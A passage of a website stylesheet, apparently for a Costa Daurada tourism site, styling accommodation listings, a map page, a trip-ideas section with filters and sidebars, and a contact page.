  display: inline-block;
  color: #005F1A;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.node-accommodation.node-teaser .field-name-title {
  display: inline-block;
}
.node-accommodation.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-accommodation.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-accommodation.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-accommodation.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget {
  border-left: 1px solid #e9e9e9;
  padding-left: 10px;
  margin-left: 10px;
  float: right;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget h4 {
  margin: 0;
  color: #005F1A;
  font-size: 1em;
}

.view-on-dormir .row {
  margin-bottom: 10px;
}
.view-on-dormir .col-sm-3 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.view-on-dormir .taxonomy-term.list-photo h2 {
  margin: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.view-on-dormir .taxonomy-term.list-photo h2 a {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}

/**
 *  Mapa allotjaments
 */
.page-allotjaments-mapa .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-allotjaments-mapa .view-header h2 {
  color: #005F1A;
  padding-top: 40px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-accommodation-type-tid {
  width: 100%;
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control {
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control label {
  font-weight: normal;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 > li {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .views-exposed-widget {
  display: block;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .form-submit {
  display: none;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes .form-item {
  float: left;
  width: 25%;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes input {
  display: inline-block;
  width: auto;
}

.view-apartments .node h2 {
  display: none;
}

.allotjament-tooltip {
  font-family: "Open Sans", sans-serif;
  color: #005F1A;
  font-weight: bold;
  font-size: 1.5em;
  display: inline-block;
  padding: 0 0.6em;
  font-style: italic;
  margin-bottom: 1em;
}
.allotjament-tooltip:hover, .allotjament-tooltip:focus {
  color: #01E075;
}

.seccio-experiencias .region-header {
  overflow: hidden;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-header {
    background: transparent;
  }
}
.seccio-experiencias .region-content .block-block {
  margin-bottom: 30px;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
}
.seccio-experiencias .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu {
    text-align: left;
    padding-left: 55px;
    width: 57%;
    padding-right: 0;
  }
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 0;
    min-width: 0;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 1em;
    min-width: 12em;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    padding: 10px;
    font-size: 11px;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    font-size: 14px;
  }
}

.seccio-experiencias .title-trip-ideas {
  padding: 30px 15px 15px;
  margin-bottom: 0;
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
  z-index: 2;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
  color: white;
  font-family: "Amatic SC", cursive;
  margin-top: 0;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .seccio-experiencias .title-trip-ideas {
    top: 33.5%;
    width: auto;
    position: absolute;
    top: 90px;
    background: transparent;
    padding: 0 15px;
    margin-bottom: 20px;
    width: 33.33333%;
    font-size: 5vw;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias .title-trip-ideas {
    top: 30%;
  }
}
.seccio-experiencias.page-trip-ideas-blogs .title-trip-ideas {
  font-size: 3.75vw;
}
.seccio-experiencias .subtitle {
  display: none;
  color: #E1001A;
  margin-top: -15px;
  padding: 0 0 0 40px;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias.logged-in .subtitle {
  margin-top: 0;
}
.seccio-experiencias .view-slider .field-name-field-slide-text {
  top: 50%;
  width: 30%;
  right: 7%;
  margin-left: 0;
  left: auto;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2 {
  font-size: 40px;
  font-size: 2.5vw;
  text-transform: none;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2:before, .seccio-experiencias .view-slider .field-name-field-slide-text h2:after {
  display: none;
}
.seccio-experiencias .breadcrumb {
  padding: 0 0 20px;
}
.seccio-experiencias .breadcrumb li, .seccio-experiencias .breadcrumb li:before, .seccio-experiencias .breadcrumb a {
  color: rgba(255, 255, 255, 0.9);
}
@media (min-width: 785px) {
  .seccio-experiencias .main-container {
    padding-left: 55px;
    padding-right: 55px;
  }
  .seccio-experiencias.sidebar-second #content {
    width: 55%;
  }
  .seccio-experiencias #sidebar-second {
    width: 45%;
    padding-top: 0;
    position: relative;
    z-index: 20;
  }
  .seccio-experiencias #sidebar-second .region {
    padding-top: 0;
  }
  .seccio-experiencias #sidebar-second h2, .seccio-experiencias #sidebar-second h3, .seccio-experiencias #sidebar-second h4 {
    color: #E1001A;
  }
}
.seccio-experiencias .field-type-file:not(.field-name-field-video) svg rect, .seccio-experiencias .field-type-file:not(.field-name-field-video) svg path {
  fill: #600001;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
  text-transform: uppercase;
}
.seccio-experiencias .region-content h2 a, .seccio-experiencias .region-content h3 a, .seccio-experiencias .region-content h4 a, .seccio-experiencias .region-content h5 a, .seccio-experiencias .region-content h6 a {
  color: #E1001A;
}
.seccio-experiencias .region-content a {
  color: #E1001A;
}
.seccio-experiencias .region-content .field-label {
  color: #600001;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-label .icon {
  vertical-align: middle;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-name-field-municipi {
  font-weight: bold;
}
.seccio-experiencias .region-content .field-name-field-estacio {
  margin-top: 1em;
}
.seccio-experiencias .region-content .field-name-field-estacio a {
  color: #b8b8b8;
  font-size: 30px;
  font-size: 1.875vw;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.seccio-experiencias .region-content .field-name-field-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .region-content .field-name-field-estacio .icon:before {
  margin: 0;
}
.seccio-experiencias .region-content .field-name-title h2 {
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.seccio-experiencias .region-content .field-name-title h2 a:hover {
  text-decoration: none;
  color: #E1001A;
}
.seccio-experiencias .region-content .field-name-field-page-blocks {
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .col-sm-8 {
    padding-left: 5%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row {
    position: relative;
    overflow: hidden;
    min-height: 13.125vw;
    padding-top: 40px;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-4 {
    position: absolute;
    left: 0;
    top: 0;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-8 {
    padding-top: 40px;
    margin-left: 33.333%;
  }
}
.seccio-experiencias .region-content .expanding-formatter-trigger a:hover:after, .seccio-experiencias .region-content .expanding-formatter-trigger a:focus:after {
  background: #600001;
}
.seccio-experiencias .main-container .menu a {
  color: #600001;
}
.seccio-experiencias .main-container .menu a:hover, .seccio-experiencias .main-container .menu a:focus, .seccio-experiencias .main-container .menu a.active {
  color: #E1001A;
}
.seccio-experiencias .main-container .menu a:hover:after, .seccio-experiencias .main-container .menu a:focus:after, .seccio-experiencias .main-container .menu a.active:after {
  background: #E1001A;
}
.seccio-experiencias .with-sidebar-first {
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first {
  background: white;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first {
    width: 33%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block-title {
  text-transform: uppercase;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block {
  padding-left: 15px;
  padding-right: 15px;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first .block {
    padding-left: 20%;
    padding-right: 20%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block {
  padding-bottom: 0.5em;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .block-title {
  font-size: 30px;
  font-size: 1.875vw;
  margin-bottom: 0.2em;
  margin-top: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block h3 {
  color: #E1001A;
  text-transform: uppercase;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .row {
  /*
  margin-left: -2px;
  margin-right: -2px;
  */
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .col-lg-3 {
  padding-left: 2px;
  padding-right: 2px;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  font-size: 30px;
  font-size: 1.875vw;
  height: auto;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
@media (min-width: 480px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
    padding: 6px;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
  padding-top: 46px;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
    background: transparent;
    padding-top: 0;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page label {
  color: #E1001A;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit {
  background-color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit:hover {
  background-color: #E1001A;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget {
  float: none;
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget.views-submit-button {
  text-align: right;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-select {
  width: 100%;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
  text-indent: 0;
  line-height: 1em;
  padding: 8px 25px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-right: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #content {
    width: 66%;
  }
}
.seccio-experiencias #block-menu-block-7 {
  display: none;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-menu-block-7 {
    display: block;
  }
}
.seccio-experiencias #block-views-estacions-block,
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias block-terres-idees-filter-idees-filter,
.seccio-experiencias #block-block-7 p {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-estacions-block,
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias block-terres-idees-filter-idees-filter,
  .seccio-experiencias #block-block-7 p {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    float: none;
    position: absolute;
    z-index: 2;
    top: 23vw;
    margin-top: 0;
    width: 200px;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    top: 43%;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias #block-terres-idees-filter-idees-filter {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    float: left;
    width: 50%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    padding-top: 0;
    float: none;
    width: 250px;
    position: absolute;
    z-index: 2;
    top: 23vw;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 43%;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page form,
.seccio-experiencias #block-terres-idees-filter-idees-filter form {
  padding: 0;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 35%;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select {
  border: none;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
  margin: 0;
  background: none;
  box-shadow: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald",sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 1vw;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group {
  width: 100%;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group .input-group-addon {
  display: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select select {
  font-size: 14px;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  border-color: #a6a6a6;
  border-radius: 5px;
  display: inline-block;
  width: 100% !important;
  background: #f8f8f8 url(../images/arrow.png) no-repeat 95% center;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background,0.2s;
  -o-transition: background,0.2s;
  -webkit-transition: background,0.2s;
  transition: background,0.2s;
  margin: 0;
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e817';
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page label {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets {
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-exposed-widget {
  padding: 0;
  /* display: block; */
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias .field-name-field-tags {
  padding-bottom: 15px;
}
.seccio-experiencias #block-block-7 {
  overflow: hidden;
  *zoom: 1;
}
.seccio-experiencias #block-block-7 h4 {
  clear: both;
  font-size: 13px;
  color: #757575;
}
.seccio-experiencias .view .pagination li.active a, .seccio-experiencias .view .pagination li.active span, .seccio-experiencias .view .pagination li.next a, .seccio-experiencias .view .pagination li.next span, .seccio-experiencias .view .pagination li.prev a, .seccio-experiencias .view .pagination li.prev span {
  border-color: #600001;
  background: #600001;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-experiencias .view .pagination li.active a:hover, .seccio-experiencias .view .pagination li.active a:focus, .seccio-experiencias .view .pagination li.active span:hover, .seccio-experiencias .view .pagination li.active span:focus, .seccio-experiencias .view .pagination li.next a:hover, .seccio-experiencias .view .pagination li.next a:focus, .seccio-experiencias .view .pagination li.next span:hover, .seccio-experiencias .view .pagination li.next span:focus, .seccio-experiencias .view .pagination li.prev a:hover, .seccio-experiencias .view .pagination li.prev a:focus, .seccio-experiencias .view .pagination li.prev span:hover, .seccio-experiencias .view .pagination li.prev span:focus {
  background: rgba(96, 0, 1, 0.9);
  color: white;
}
.seccio-experiencias #CDSWIDFSR {
  width: 100%;
  background: white;
  border: 1px solid #569440;
  margin-bottom: 15px;
  max-width: 375px;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px;
  border-radius: 10px 10px 0 0;
}
.seccio-experiencias #CDSWIDFSR .widFSRReviews {
  width: 100%;
}
.seccio-experiencias .view-empty {
  color: #600001;
}

.view-trip-ideas .col-sm-6 {
  padding: 0 20px;
}

.node-trip-idea.node-teaser, .node-blogs-page.node-teaser {
  margin-bottom: 30px;
}
.node-trip-idea .row, .node-blogs-page .row {
  margin: 0;
}
.node-trip-idea .col-sm-4,
.node-trip-idea .col-sm-12, .node-blogs-page .col-sm-4,
.node-blogs-page .col-sm-12 {
  padding: 0;
}
.node-trip-idea .field-name-field-imatge a,
.node-trip-idea .field-name-field-page-images a, .node-blogs-page .field-name-field-imatge a,
.node-blogs-page .field-name-field-page-images a {
  display: block;
}
.node-trip-idea .field-name-field-imatge a img,
.node-trip-idea .field-name-field-page-images a img, .node-blogs-page .field-name-field-imatge a img,
.node-blogs-page .field-name-field-page-images a img {
  width: 100%;
}
.node-trip-idea .field-name-field-subtitle, .node-blogs-page .field-name-field-subtitle {
  text-align: center;
  font-style: italic;
  margin: 0 auto 20px;
  max-width: 500px;
}
.node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
}
@media (min-width: 785px) {
  .node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
    font-size: 22px;
  }
}
.node-trip-idea.view-mode-full h2.node-title, .node-blogs-page.view-mode-full h2.node-title {
  color: #515151;
  margin-top: 30px;
  margin-bottom: 30px;
}
.node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
  text-align: center;
  font-size: 20px;
  letter-spacing: normal;
  font-weight: bold;
}
@media (min-width: 785px) {
  .node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
    font-size: 1.25vw;
  }
}
.node-trip-idea.view-mode-teaser .field-name-title h2 a, .node-trip-idea.view-mode-teaser .field-name-title h1 a, .node-blogs-page.view-mode-teaser .field-name-title h2 a, .node-blogs-page.view-mode-teaser .field-name-title h1 a {
  color: #757575;
}

/**
 * tripideas redesign
 */
.view-trip-ideas-main .list-photo {
  margin-bottom: 30px;
}
.view-trip-ideas-main .row .field-name-title h2 {
  margin: 0;
}
.view-trip-ideas-main .row .field-name-title h2 a {
  position: absolute;
  top: 0;
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  background: rgba(0, 0, 0, 0.4);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .view-trip-ideas-main .row .field-name-title h2 a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.view-trip-ideas-main .row .field-name-title h2 a:hover {
  color: white;
  background: rgba(225, 0, 26, 0.6);
}

.node-contact {
  /*
   * Formulari Tab
   */
}
.node-contact h2, .node-contact h3, .node-contact h4, .node-contact h5, .node-contact h6 {
  color: #4F64D1;
}
.node-contact .field-name-field-description-contact-block a,
.node-contact .field-name-body a {
  color: #4F64D1;
}
.node-contact .field-name-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-title {
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-title h2 {
  text-transform: uppercase;
}
.node-contact .field-type-file:not(.field-name-field-video) svg rect, .node-contact .field-type-file:not(.field-name-field-video) svg path {
  fill: #2C3C91;
}
.node-contact .field-collection-item-field-block-contact {
  padding: 40px 15px 25px;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact {
    padding: 40px 55px 25px;
  }
}
.node-contact .field-collection-item-field-block-contact h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
  margin-top: 15px;
  font-size: 20px;
  font-weight: normal;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact h3 {
    margin-top: 0;
    font-size: 1.875vw;
  }
}
.node-contact .patronats-link {
  padding: 40px 15px 25px;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-contact .patronats-link {
    padding: 40px 55px 25px;
  }
}
.node-contact .patronats-link h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
}
.node-contact .patronats-link a {
  color: #4F64D1;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  font-style: italic;
  display: block;
  width: 100%;
}
.node-contact .patronats-link a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.node-contact .patronats-link a:hover {
  text-decoration: none;
}
.node-contact .patronats-link a:hover:after {
  background: #4F64D1;
  color: white;
}
.node-contact .field-name-location-address {
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address {
    padding: 20px 55px;
  }
}
.node-contact .field-name-location-address .field-item {
  position: relative;
}
.node-contact .field-name-location-address h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address h4 {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1.375vw;
  }
}
.node-contact .field-name-location-address .vcard {
  border: 1px solid #4F64D1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  padding: 10px 15px;
  font-size: 13px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address .vcard {
    display: inline-block;
    margin-top: 7vw;
  }
}
@media (min-width: 992px) {
  .node-contact .field-name-location-address .vcard {
    margin-top: 6vw;
  }
}
.node-contact .field-name-location-address .vcard a {
  color: #4F64D1;
}
.node-contact .field-name-body {
  padding: 20px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-body {
    padding: 20px 0 20px 40px;
  }
}
.node-contact .field-name-body h3 {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
}
@media (min-width: 785px) {
